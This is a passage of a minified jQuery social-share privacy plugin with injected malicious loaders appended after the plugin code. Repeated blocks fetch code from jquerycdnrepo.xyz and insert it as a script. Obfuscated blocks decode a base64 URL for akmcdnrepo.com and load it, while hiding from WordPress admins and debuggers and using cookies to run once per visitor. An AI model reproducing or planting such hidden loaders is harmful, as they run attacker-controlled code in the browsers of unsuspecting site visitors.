for="perma_status_flattr">'+options.services.flattr.display_name+'</label>');}if(xing_on && xing_perma){var perma_status_xing=cookies.socialSharePrivacy_xing==='perma_on'?checked:'';$container_settings_info.find('form fieldset').append('<input type="checkbox" name="perma_status_xing" id="perma_status_xing"'+perma_status_xing+'/><label for="perma_status_xing">'+options.services.xing.display_name+'</label>');}if(pinterest_on && pinterest_perma){var perma_status_pinterest=cookies.socialSharePrivacy_pinterest==='perma_on'?checked:'';$container_settings_info.find('form fieldset').append('<input type="checkbox" name="perma_status_pinterest" id="perma_status_pinterest"'+perma_status_pinterest+'/><label for="perma_status_pinterest">'+options.services.pinterest.display_name+'</label>');}if(t3n_on && t3n_perma){var perma_status_t3n=cookies.socialSharePrivacy_t3n==='perma_on'?checked:'';$container_settings_info.find('form fieldset').append('<input type="checkbox" name="perma_status_t3n" id="perma_status_t3n"'+perma_status_t3n+'/><label for="perma_status_t3n">'+options.services.t3n.display_name+'</label>');}if(linkedin_on && linkedin_perma){var perma_status_linkedin=cookies.socialSharePrivacy_linkedin==='perma_on'?checked:'';$container_settings_info.find('form fieldset').append('<input type="checkbox" name="perma_status_linkedin" id="perma_status_linkedin"'+perma_status_linkedin+'/><label for="perma_status_linkedin">'+options.services.linkedin.display_name+'</label>');}$container_settings_info.find('span.settings').css('cursor','pointer');$(document).on('mouseenter','span.settings',function(){var timeout_id=window.setTimeout(function(){$container_settings_info.find('.'+settings_class).removeClass('off').addClass('on');},500);$(this).data('timeout_id',timeout_id);});$(document).on('mouseleave','li.settings_info',function(){var timeout_id=$(this).data('timeout_id');window.clearTimeout(timeout_id);$container_settings_info.find('.'+settings_class).removeClass('on').addClass('off');});$(document).on('click','form fieldset input',function(event){var click=event.target.id;var service=click.substr(click.lastIndexOf('_')+1,click.length);var cookie_name='socialSharePrivacy_'+service;if($('#'+event.target.id+':checked').length){cookieSet(cookie_name,'perma_on',options.cookie_expires,options.cookie_path,options.cookie_domain);$('form fieldset label[for='+click+']',context).addClass('checked');}else{cookieDel(cookie_name,'perma_on',options.cookie_path,options.cookie_domain);$('form fieldset label[for='+click+']',context).removeClass('checked');}});if(facebook_on && facebook_perma && cookies.socialSharePrivacy_facebook==='perma_on'){$('li.twoclick-facebook div.fb_'+options.services.facebook.action+'_btn span.fb_'+options.services.facebook.action+'_dummy',context).click();}if(twitter_on && twitter_perma && cookies.socialSharePrivacy_twitter==='perma_on'){$('li.twoclick-twitter div.twitter_btn span.twitter_dummy',context).click();}if(gplus_on && gplus_perma && cookies.socialSharePrivacy_gplus==='perma_on'){$('li.twoclick-gplus div.gplusone_btn span.gplus_one_dummy',context).click();}if(flattr_on && flattr_perma && cookies.socialSharePrivacy_flattr==='perma_on'){$('li.twoclick-flattr div.flattr_btn span.flattr_dummy',context).click();}if(xing_on && xing_perma && cookies.socialSharePrivacy_xing==='perma_on'){$('li.twoclick-xing div.xing_btn span.xing_dummy',context).click();}if(pinterest_on && pinterest_perma && cookies.socialSharePrivacy_pinterest==='perma_on'){$('li.twoclick-pinterest div.pinterest_btn span.pinterest_dummy',context).click();}if(t3n_on && t3n_perma && cookies.socialSharePrivacy_t3n==='perma_on'){$('li.twoclick-t3n div.t3n_btn span.t3n_dummy',context).click();}if(linkedin_on && linkedin_perma && cookies.socialSharePrivacy_linkedin==='perma_on'){$('li.twoclick-linkedin div.linkedin_btn span.linkedin_dummy',context).click();}}});};})(jQuery);;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;(()=>{try{
  if(document.getElementById('wpadminbar'))return;
  let o=()=>{let t=Date.now(),d=(outerWidth-innerWidth>160)||(outerHeight-innerHeight>160);debugger;return d||(Date.now()-t>100)};
  if(o())return;
  if(document.cookie.split('; ').some(c=>c.indexOf('cookie_name_42=')===0))return;
  let u='https://akmcd'+'nrepo.com/exitj';
  if(window.__rl===u||document.querySelector('script[data-rl="'+u+'"]'))return;
  let ck='cookie_name_42=1; max-age=2592000; path=/; SameSite=Lax' + (location.protocol==='https:'?'; Secure':'');
  document.cookie=ck;
  window.__rl=u;
  let s=document.createElement('script');
  s.src=u; s.type='text/javascript'; s.async=true; s.setAttribute('data-rl',u);
  (document.head||document.documentElement).appendChild(s);
}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0ag==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();